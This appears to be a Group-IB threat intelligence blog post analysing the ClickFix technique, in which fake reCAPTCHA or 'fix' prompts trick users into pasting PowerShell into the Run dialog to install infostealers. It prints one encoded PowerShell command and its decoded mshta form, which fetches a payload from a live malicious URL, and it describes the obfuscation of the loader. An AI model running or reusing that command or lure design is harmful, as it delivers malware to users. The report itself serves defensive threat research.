Introduction

Since August 2024, the Group-IB Threat Intelligence (TI) team has researched and actively monitored the ClickFix technique in the wild. This technique has gained significant traction and widespread adoption among threat actors due to its surprising effectiveness. It is tracked by cybersecurity researchers and firms under the names ClickFix and ClearFix.

The TI team at Group-IB has analyzed various infection chains and variants of this technique, as well as the different operations that have employed it. Based on our analysis, we have developed detection signatures for identifying ClickFix websites in the wild. Our systems continue to detect and track numerous instances of these sites, with thousands being already added to our database at the time of compiling this report.











At its core, the ClickFix infection chain operates by deceiving users into taking an action to “fix” a non-existent issue by either automatically or manually copying and pasting a malicious command into their terminal or Run dialog. Pop-ups are shown with dialog requiring the user to press on buttons like “Fix It” or “I am not a robot”, as just a couple of examples observed. Once clicked, a malicious powershell script is automatically copied to the user’s clipboard. Users are then deceived into pasting the script into the RUN dialog after pressing Windows key + R, thereby executing the malware without their knowledge. This technique facilitates the infection process, enabling attackers to deploy the malware with direct help of users.

When users click the button on these webpages, a malicious PowerShell script is copied to their clipboard, and additional instructions are displayed to prompt execution. The website uses JavaScript to automatically copy the script without any user interaction.

Notably, the method capitalizes on human behavior: by presenting a plausible “solution” to a perceived problem, attackers shift the burden of execution onto the user, effectively sidestepping many automated defenses.

This technique has been adopted by many cybercriminals, and even APT groups to lure their victims and infect them with their desired malware.

Download our latest High-Tech Crime Trends 2025 report for additional insights into the latest malware trends.

This blog post explores the ClickFix technique within the infostealer ecosystem, showcasing real-world examples. We will highlight an incident detected by Group-IB MXDR before the technique became public and provide examples of APT groups using ClickFix as well. Additionally, we will offer recommendations for mitigating this threat for organizations and individuals.

Key discoveries in the blog

- ClickFix is a social engineering technique that tricks users into executing malicious PowerShell commands which are automatically copied to their clipboard.

- First observed in October 2023, with significant global adoption by late 2024.

- Fake reCAPTCHA pages and bot protection prompts are the most common disguises.

- Lumma is the most frequently distributed infostealer in the analyzed campaigns.

- Nation-state-sponsored APT groups also adopted this technique due to its effectiveness.

ClickFix and the Infostealer Ecosystem

Understanding the mechanisms behind malware distribution is essential for identifying and disrupting potential threats before they even happen. The ClickFix technique has emerged as a vector for delivering infostealer malware in late 2024. This section will explore how threat actors use ClickFix to compromise their victims.

Infostealer malware is designed to exfiltrate sensitive data from compromised devices. This includes a wide variety of information such as usernames, passwords, cookies, cryptocurrency wallet information, and other confidential documents. Infostealers as any other type of malware can be distributed through a variety of means, but the ClickFix technique has recently become one of the most popular methods used to trick the victims into installing it.

How the ClickFix trick works: ClickFix is a social engineering technique that involves tricking the victim into believing that a legitimate action is required to proceed. This often manifests as an “Update”, “Fix”, or “Bot verification” prompt that appears when a user interacts with the site. The victim follows the instructions in the prompt which is basically to open the windows RUN dialog and press Ctrl+V which will paste clipboard contents and cause malicious code to be executed on their machine. As a result, malware payload is delivered, and the victim’s machine is compromised.



Figure 1. ClickFix malware infection chain.

We’ve observed that the majority of campaigns aim to deliver infostealers, which, once installed, collect sensitive information from the victim’s system and send it back to the attacker behind the operation.

Key methods employed by threat actors to generate leads to ClickFix pages:

During the analysis of ClickFix killchains in the wild, the following methods were observed:

- Spearphishing and Social Engineering: Threat actors use spearphishing emails or messages (via chat apps or SMS) to lure users into clicking on malicious links. This can be done both in an opportunistic manner, or by engaging with targets directly with a tailored social engineering scheme.

- Malicious Advertising (Malvertising): Ads on legitimate websites are often hijacked to display malicious popups or redirect users to phishing sites.

- Phishing Websites (SEO poisoning): Malicious sites that mimic legitimate services (e.g., video streaming or tools) can be SEO-optimized to appear high in search results, attracting unsuspecting visitors.

- Compromised Legitimate Websites: Threat actors exploit vulnerable or poorly secured websites to inject malicious plugins or code into them, which will impact the visitors of such sites.

- Social Media Spam: Threat actors engage in spamming forums, social media platforms, or comments sections to promote fake opportunities that lead to malware.

Once victims land on the malicious page by any of the above methods, the ClickFix technique will be used to trick them into executing the malicious payload which is usually an infostealing malware.

Figure 2. Malware lifecycle utilizing ClickFix for delivery.

An Early Incident Detected by GROUP-IB MXDR

Overview



In August 2024 GROUP-IB Incident Response team detected a technique being utilized on a campaign targeting Windows systems. It employs websites to present fake reCAPTCHA forms to deceive users into executing a chain of obfuscated Powershell Commands which leads to a final downloader deploying Lumma C2 info-stealer (See Figure 3). GROUP-IB named this final downloader SMOKESABER.

Figure 3. Overall chain of execution of the detected incident.

Incident Details

Initial Access



The attacker starts by constructing a malicious URL belonging to a hijacked domain that points the user to a fake reCAPTCHA page (See Figure 4). Once the user clicks on “I’m not a robot button” the embedded script in the HTML page commands the browser to copy a malicious PowerShell command to the user clipboard. Then a popup instructs the user to open Windows Run Dialogue Box and paste the malicious command to execute it (See Figure 5).

The base64 encoded PowerShell command downloads a portable executable that includes an HTA application that runs an obfuscated javascript loader.

| Encoded | powershell.exe -eC bQBzAGgAdABhACAAIgBoAHQAdABwAHMAOgAvAC8AZwBlAHQAeQBvAHUAcgBwAGEAZwBlAHMALgBjAG8AbQAvAGQAbwB3AG4AbABvAGEAZABzAC8AYgByAHYAIgA= |

| Decoded | Powershell.exe -eC mshta “https://getyourpages.com/downloads/brv” |

Javascript Loader



Following the initial access PowerShell command, utilizing “C:\Windows\System32\mshta.exe” to execute the javascript embedded in the HTA application (See Figure 6).

Figure 6. First stage of the Javascript loader.

The file that is given to mshta utility is a Windows binary, having JS scripts appended as the overlay. Without the overlay appended, the file is a clean Windows binary. The mshta utility finds the <script> tags within a file and executes the embedded script, ignoring the binary portion of the file. This enables attackers to embed malicious scripts alongside binary content of the clean executable file, facilitating undetected execution of the script through mshta.

The script initiates by mapping decimal-encoded ASCII values to variables with randomized names. It subsequently employs the String.fromCharCode() function to transform those encoded values back into their corresponding ASCII characters, unraveling the second stage of the JavaScript loader (See Figure 7). Analysis of the second stage shows that the variables such as hch and JKk contained obfuscated data decoded by hsH function. The script leveraged the decoded variable JKk which resolves into Wscript.shell, to create a new ActiveXObject. This object grants the script system-level privileges to execute the encoded command stored in hch which resolves into SMOKESABER the final Powershell Downloader (See Figure 8).

